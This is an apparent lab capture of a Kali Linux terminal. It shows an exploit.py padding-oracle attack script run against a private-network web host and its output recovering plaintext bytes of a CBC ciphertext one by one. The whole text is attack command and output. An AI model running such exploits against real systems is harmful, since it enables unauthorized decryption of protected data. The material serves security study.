 ┌──(kali㉿kali)-[~/…/Lab/Windows/Vector/Padding-oracle-attack]
└─$ python exploit.py -c 4358b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488 -l 16 --host 192.168.166.1
19:2290 -u /?c= -v --error '<span id="MyLabel">0</span>'
[+] Search value block :  1
[+] Test [Byte 004/256 - Block 1 ]: 4358B2F77165B5130E323F067AB6C8AC
[+] HTTP  200 OK
[+] Block M_Byte : 00000000000000000000000000000004
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000000000000000001
[+] Found 1 bytes : 04
[+] Test [Byte 004/256 - Block 1 ]: 4358B2F77165B5130E323F067AB6CEAF
[+] HTTP  200 OK
[+] Block M_Byte : 00000000000000000000000000000404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000000000000000202
[+] Found 2 bytes : 0404
[+] Test [Byte 004/256 - Block 1 ]: 4358B2F77165B5130E323F067AB1CFAE
[+] HTTP  200 OK
[+] Block M_Byte : 00000000000000000000000000040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000000000000030303
[+] Found 3 bytes : 040404
[+] Test [Byte 004/256 - Block 1 ]: 4358B2F77165B5130E323F067AB6C8A9
[+] HTTP  200 OK
[+] Block M_Byte : 00000000000000000000000004040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000000000004040404
[+] Found 4 bytes : 04040404
[+] Test [Byte 055/256 - Block 1 ]: 4358B2F77165B5130E323F347BB7C9A8
[+] HTTP  200 OK
[+] Block M_Byte : 00000000000000000000003704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000000000505050505